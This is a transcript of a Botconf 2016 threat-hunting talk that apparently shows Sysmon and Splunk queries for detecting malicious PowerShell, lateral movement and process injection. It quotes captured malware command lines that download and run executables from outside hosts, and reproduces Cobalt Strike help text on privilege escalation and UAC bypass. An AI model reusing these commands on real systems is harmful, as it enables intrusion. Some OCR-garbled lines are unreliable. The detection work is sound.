Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

On November 10th I saw a sample (LNK embedded in DOCX) use a new obfuscation trick (string concatenation), where the alert didn't match anymore.

```
Malicious PowerShell
index=sysmon SourceName="Microsoft-Windows-Sysmon" EventCode="1"
    (powershell.exe OR cmd.exe)
| eval CommandLine2=replace(CommandLine,"[ '+\"\^]","")
  search (Image="*\\powershell.exe" OR Image="*\\cmd.exe
    CommandLine2="*WebClient*" CommandLine2="*DownloadFile*"
"C:\Windows\System32\cmd.exe" /c powershell -command
Net.WebClient")). ("'Do' + 'wnloadfile'"). invoke(
                                                          "New-Object
   'http://unofficialhr.top/tv/homecooking/tenderloin.php
   'C:\Users\***\AppData\Local\Temp\spasite.exe'); &
                                                                     Remove all
   "C:\Users\***\AppData\Local\Temp\spasite.exe"
                                                                 obfuscation chars
CommandLine2:
C:\Windows\System32\cmd.exe/cpowershell-command((New-ObjectNet.WebClient)).
 (Downloadfile) invoke (http://unofficialhr.top/tv/homecooking/tenderloin.php,
   C:\Users\purpural\AppData\Local\Temp\spasite.exe);&
   C:\Users\purpural\AppData\Local\Temp\spasite.exe
→ De-obfuscate simple obfuscation techniques
                      Are all (obfuscation) problems solved?
Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE
```

So I added a simple deobfuscation (just removing certain char's used for obfuscation) to fix this new trick.

Do you think all Powershell obfuscation problems are solved by this?



#### Of course not!

If you watch Daniel Bohannon's talk «Invoke-Obfuscation» you'll see many more obfuscation techniques, which can't be deobfuscated that easy.

#### Malicious PowerShell cmd.exe /c powershell -c \$eba = ('exe'); \$sad = ('wnloa'); (( New-Object Net.WebClient )).( 'Do' + \$sad + 'dfile' ).invoke( 'http://golub.histosol.ch/bluewin/mail/inbox.php' 'C:\Users\\*\*\*\*\*\AppData\Local\Temp\doc.' + \$eba); $\verb|start('C:\Users'**** AppData'Local' Temp' doc.' + \$eba)| \\$ «De-obfuscated»: powershell-c\$eba=(exe);\$sad=(wnloa);((New-ObjectNet.WebClient)).(Do\$saddfile) .invoke(http://golub.histosol.ch/bluewin/mail/inbox.phpC:\Users\\*/ \Local\Temp\doc.\eart(C:\Users\\*\*\*\*\AppData\Local\Temp\doc.\eart\@c.\eart(C:\Users\\*\*\*\* LNK with Powershell command Query doesn't match - embedded in DOCX file (oleObject.bin) «DownloadFile» Sample from 2016-11-18 d8af6037842458f7789aa6b30d6daefb Abrechnung # 5616147.docx 2b9c71fe5f121ea8234aca801c3bb0d9 Beleg Nr. 892234-32.lnk Strings from oleObject.bin: E:\TEMP\G\18.11.16\ch1\golub\Beleg Nr. 892234-32.lnk C:\Users\azaz\AppData\Local\Temp\Beleg Nr. 892234-32.lnk Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Just to add to this, here's a sample from Nov 18th where they started using «string replacement» which can't be easily deobfuscated without a complex script.

(Splunk could call a [Python] script to deobfuscate more techniques – to be tried out soon maybe)



Now let's take a look at some threat hunting approaches



This is the threat hunter profile of David Bianco. I'm a big fan of his work. He invented the Pyramid of Pain.



He has a good definition of threat hunting. «hunting always involves a human»



David created a web site for the threat hunting project.



The project has many so called «hunts», techniques how to hunt, indexed by goal, for examples lateral movement or privilege escalation



One hunt for example is lateral movement detection via process monitoring



Search for a number of legitimate system tools and commands executed within a short time,

typically used by attackers during lateral movement (for internal recon)



Another hunt is to look for process creation from tools commonly abused by attakcers.



At the end of this description there is a statement:

«Sysmon is a very good free tool that can do nearly anything you'd need»



One great source for knowing what to hunt for is adversary simulation or red teaming



Cobalt Strike is a commercial tool which is great for red teaming and adversary simulation



The creator of Cobalt Strike also has a 9-part video series about «advanced threat tactics» and red team operations



There are a lot of details shown on how to do privilege excalation and lateral movement,

which is pretty much all you need to own a network.

(BloodHound is a Powershell based tool that helps discover all possible paths an attacker can abuse

to reach the goal intended, e.g. domain admin rights)



With malleable C&C you can make your HTTP traffic look totally legitimate and completely bypass and evade all IDS detections.

## Cobalt Strike Features

https://www.cobaltstrike.com/help-beacon

Uses Powershell 
«whoami /groups»?

#### **Privilege Escalation**

Use **getsystem** to impersonate a token for the SYSTEM account. This level of acprivileged actions that are not possible as an Administrator user.

allow you to perform

Use **runas [DOMAIN\user] [password] [command]** to run a corporate as another user using their credentials. The runas command will not return any output. You are user runas from a non-privileged context though.

Use **spawnas [DOMAIN\user] [password] [listener]** to spawn a session as another user using their credentials. This command uses PowerShell to bootstrap a payload in memory.

#### Privilege Escalation (UAC Bypass)

Microsoft introduced User Account Control (UAC) in Windows Vista and refined it in Windows 7. UAC works a lot like sudo in UNIX. Day-to-day a user works with normal privileges. When the user needs to perform a privileged action—the system asks if they would like to elevate their rights.

Use **bypassuac [listener]** to spawn a session in a process with elevated rights. This privilege escalation technique takes advantage of a loophole in the UAC default settings on Windows 7 and later. This command will not work if the current user is not in the Administrators group or if UAC is set to its highest setting. To check if the current user is in the Administrators group, use **shell whoami /groups**.

Beacon's UAC bypass will drop a DLL file to disk and remove the DLL when it's done. Beacon uses Cobalt Strike's Artifact Kit to generate an anti-virus safe DLL.

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 95

Cobalt Strike makes heavy use of Powershell and ist features. But even when using cobalt strike, red teamers commonly use system commands and tools like «whoami»



There are several techniques available for lateral movement in CS.

One of them is similar to PSEXEC and uses \$-shares like ADMIN\$, C\$ or IPC\$



A lot of features in CS make use of DLL / process injection.



Even the keylogger feature uses DLL / process injection, which can be detected via Sysmon (create remote thread)



Another feature is the internal peer-to-peer communication between compromised hosts using named pipes over SMB.

This allows for only one host making egress traffic and reaching hosts which could not connect to the internet (even thru a proxy)

# Getting ready to Hunt

- \* Can you distinct between workstations and servers / NAS / filers?
- \* Is SMB traffic between workstations (WS) normal?
- \* Is «whoami /groups» normal activity from users / admins?
- \* How common is DLL / process injection? (can be legit)
  - Can you distinguish benign from malicious injection?
- \* How common is Powershell usage?
  - EncodedCommand? Invoke-Expression (IEX)?
  - Parent processes / user accounts running legit Powershell?

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 100

So before you can start hunting for certain things you need to ask yourself some questions.

- Can you distinct between workstations and servers / NAS / filers?
- Is SMB traffic between workstations (WS) normal?
- Is «whoami/groups» normal activity from users / admins?
- How common is DLL / process injection? (can be legit)
  - Can you distinguish benign from malicious injection?
- How common is Powershell usage? EncodedCommand? Invoke-Expression (IEX)? Parent processes / user accounts running legit Powershell?

### SMB traffic between WS

```
index=sysmon SourceName="Microsoft-Windows-Sysmon"
    EventCode=3 Initiated=true SourceIp!=DestinationIp
    DestinationPort=445 Image!=System
        (SourceHostname="WS*" DestinationHostname="WS*") OR
        (SourceIp="10.10.*.*" DestinationIp="10.10.*.*")
| stats by ComputerName ProcessGuid
| fields ComputerName ProcessGuid
```

- Search for network connections
  - SMB protocol (dst port 445)
  - Source and destination are workstations (hostname or IP)
  - Use «ProcessGuid» to correlate with other event types (proc's)
- Search for legitimate SMB servers (filers, NAS)
  - Create «whitelist» to exclude as legit dest

 $Botconf\ 2016\ |\ Advanced\ Incident\ Detection\ and\ Threat\ Hunting\ using\ Sysmon\ and\ Splunk\ |\ Tom\ Ueltschi\ |\ TLP-WHITE\ Properties of the properties of the prope$ 

Seite 10

So with this query you can hunt for SMB traffic between workstations, assuming you can distinguish WS by hostname or IP (subnets)

If you can't distinguish workstations easily, you can search for hosts where many workstations connect to using SMB and filter those out.

### Lateral Movement (admin shares)

#### CS\_Lateral\_Movement\_psexec

10/18/2016 11:17:12 PM LogName=Microsoft-Windows-Sysmon/Operational SourceName=Microsoft-Windows-Sysmon

#### EventCode=1

EventType=4
Type=Information

C:\Windows\system32\services.exe

→ \\127.0.0.1\ADMIN\$\8c0cb58.exe

Message=Process Create:

Image: \\127.0.0.1\ADMIN\$\8c0cb58.exe
CommandLine: \\127.0.0.1\ADMIN\$\8c0cb58.exe
CurrentDirectory: C:\Windows\system32\

User: NT AUTHORITY\SYSTEM IntegrityLevel: System

ParentImage: C:\Windows\system32\services.exe
ParentCommandLine: C:\Windows\System32\services.exe

\* Search for admin share names in image paths

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 102

This is a Sysmon event from CS psexec feature for lateral movement. A randomly named executable is copied to the ADMIN\$ share and started by services.exe with SYSTEM rights.

# Lateral Movement (admin shares)

#### CS\_Lateral\_Movement\_psexec

10/18/2016 11:17:13 PM LogName=Microsoft-Windows-Sysmon/Operational SourceName=Microsoft-Windows-Sysmon

#### EventCode=1

EventType=4
Type=Information

Message=Process Create:

Image: C:\Windows\SysWOW64\rundl132.exe
CommandLine: C:\Windows\System32\rundl132.exe

CurrentDirectory: C:\Windows\system32\

User: NT AUTHORITY\SYSTEM IntegrityLevel: System

ParentImage: \\127.0.0.1\ADMIN\$\8c0cb58.exe

ParentCommandLine: \\127.0.0.1\ADMIN\$\8c0cb58.exe

\* Search for admin share names in image paths

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 10

This randomly named executable spawns a rundll32.exe process.

### Lateral Movement (proc injection)

#### CS\_Lateral\_Movement\_psexec

10/18/2016 11:17:13 PM LogName=Microsoft-Windows-Sysmon/Operational SourceName=Microsoft-Windows-Sysmon

EventCode=8
EventType=4
Type=Information

\\127.0.0.1\ADMIN\$\8c0cb58.exe # C:\Windows\system32\rundl132.exe

Message=CreateRemoteThread detected:

SourceProcessId: 29340

SourceImage: \\127.0.0.1\ADMIN\\$\8c0cb58.exe

TargetProcessId: 18476

TargetImage: C:\Windows\SysWOW64\rundl132.exe

NewThreadId: 20060

StartAddress: 0x000000000110000

StartFunction:

\* Search for rarest source or target images from proc injection

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 104

And then it uses DLL injection to inject the CS beacon payload into the rundll32 process.

You can hunt for this searching for the rarest source or taget images from injections.

# Keylogger (proc injection)

#### CS\_Keylogger\_injection

10/26/2016 11:56:32 PM LogName=Microsoft-Windows-Sysmon/Operational SourceName=Microsoft-Windows-Sysmon

#### EventCode=8

EventType=4
Type=Information

C:\Windows\SysWOW64\rundl132.exe
# C:\Windows\system32\winlogon.exe

#### Message=CreateRemoteThread detected:

SourceProcessId: 17728

SourceImage: C:\Windows\SysWOW64\rundl132.exe

TargetProcessId: 836

TargetImage: C:\Windows\System32\winlogon.exe

NewThreadId: 14236

StartAddress: 0x0000000000020000

StartFunction:

- Suspicious proc injection into «winlogon.exe»
  - \* Steal user's password while logging on or unlocking screensaver

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 105

This is the event created when CS beacon running in rundll32 injects the keylogger payload into winlogon.exe.

This can steal the password from a user logon or screensaver unlocking. You can easily create a Splunk query to hunt for this.

# More ideas for Hunting

- \* Find processes connecting thru proxy or directly to the Internet
  - Count distinct hashes and Import Hashes
  - Count distinct clients
  - Count distinct image paths and names
- \* Search for PowerShell -EncodedCommand

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 106

A few more ideas for hunting.

Search for precesses connecting to the proxy (or Internet directly if not blocked) and look for rarest processes by count of hashes, hostnames, image paths or names

Search for Powershell using encoded command and filter out legitimate usage.

### **Processes connecting thru Proxy**

```
index=sysmon SourceName="Microsoft-Windows-Sysmon" EventCode=1
     search index=sysmon SourceName="Microsoft-Windows-Sysmon"
         EventCode=3 Image="*\\Users\\*"
         DestinationHostname="proxy.fqdn"
     | stats by ComputerName ProcessGuid
     | fields ComputerName ProcessGuid
 | fields Hashes ComputerName Image ParentImage
 | rex field=Hashes ".*MD5=(?<MD5>[A-F0-9]*),IMPHASH=(?<IMPHASH>[A-F0-9]*)"
 | rex field=Image ".*\\\Users\\\(?<username>[^\\\\]+)\\\.*"
 | rex field=Image ".*\\\+(?<proc_name>[^\\\]+\.[eE][xX][eE]).*"
 | rex field=ParentImage ".*\\\+(\bar{?}<pproc name>[^\\\\]+\.[eE][xX][eE]).*"
 | stats dc(ComputerName) AS CLIENTS, dc(MD5) AS CNT_MD5,
     dc(Image) AS CNT IMAGE, values(username) AS Users,
    values(ComputerName) AS Computers, values(MD5) AS MD5,
     values(proc name) AS proc name, values(pproc name) AS pproc name
    by IMPHASH
 | where CLIENTS < 15
 | sort -CLIENTS
 * IMPHASH = Import Hash
Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE
```

This query searches for processes (limited to Users-home dir's) connecting to the proxy (red part)

and correlates them to the process create events (stats by IMPHASH) looking for occurences on less than 15 clients



If you're not yet familiar with import hashing, Mandiant (now Fireeye) has put out a great blog post in 2014.

### Powershell - Encoded Command

```
index=sysmon SourceName="Microsoft-Windows-Sysmon" EventCode="1"
   powershell.exe
| eval CommandLine = replace(CommandLine, "-encoding", "")
| search
   Image="*\powershell.exe"
   CommandLine="* -enc*"
```

\* matches Powershell parameter

alert\_sysmon\_powershell\_encodedcommand

- « -enc» or « -EncodedCommand» or ... (many variations possible)
  - but not « -encoding»
- \* may need (lots of) tuning / filtering for alerting
- \* or useful for hunting

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 109

This guery detects usage of Powershell encoded command.

Often the abbreviation «-enc» is also used, which would also match the «-encoding» parameter.

This one is filtered out by the purple replace command.

For alerting there may be some filtering and tuning needed.

For hunting this should be very useful.

### Conclusion (1/2)

Using the free Sysmon tool you can search / alert for known malicious process behaviors

- \* Image names / paths (wrong paths)
  - svchost.exe, %APPDATA%\Oracle\bin\javaw.exe
- \* CommandLine parameters
  - /stext, vssadmin delete shadows, rundll32 qwerty
- Parent- / Child-Process relationships
  - winword.exe → explorer.exe, wscript.exe → rundll32.exe
- \* Process injection
  - # winlogon.exe

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 110

To wrap up just a quick conclusion.

I've shown you examples how to search and alert for known malicious activity by

- Image names and paths like svchost and java (adwind rat)
- Command line parameters like stext, delete shadows and gwerty
- parent- child-process relationships for certain infection vectors
- Process injection for keylogging

## Conclusion (2/2)

Using the free Sysmon tool you can hunt for suspicious process behaviors

- Lateral movement using admin shares
  - ADMIN\$, C\$, IPC\$ (\\127.0.0.1\...)
- \* Internal C&C P2P comms over named pipes / SMB
  - processes using port 445 between workstations
- \* Rarest processes connecting thru proxy (or directly to Internet)
  - count by hashes, IMPHASHes, clients, image names
- \* Suspicious Powershell activity
  - Powershell -EncodedCommand | -enc ...

Countless more ideas, but out of time...

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 111

I've also shown you examples how to hunt for known suspicious activity like

- Lateral movement using \$-shares
- Internal C&C communications over named pipes and SMB
- Rarest processes connecting thru proxy
- Suspicious Powershell usage using encoded command

# Thanks goes to...

#### (in random order)

- \* Mark Russinovich & Thomas Garnier for Sysmon & RSA talk etc.
- \* Raphael Mudge for Cobalt Strike, videos, blogs etc.
- \* David Bianco for ThreatHuntingProject, Pyramid of Pain, blog etc.
- \* SANS DFIR folks for «Find Evil» poster and all DFIR resources
- \* Joe Security for its great sandbox product
- \* Veris ATD team for Empire, BloodHound etc. & ARTT BH training

... and everyone contributing to the DFIR or ITsec community

Botconf 2016 | Advanced Incident Detection and Threat Hunting using Sysmon and Splunk | Tom Ueltschi | TLP-WHITE

Seite 11:

I would like to thank these people for their great work and contributions to the it-sec community

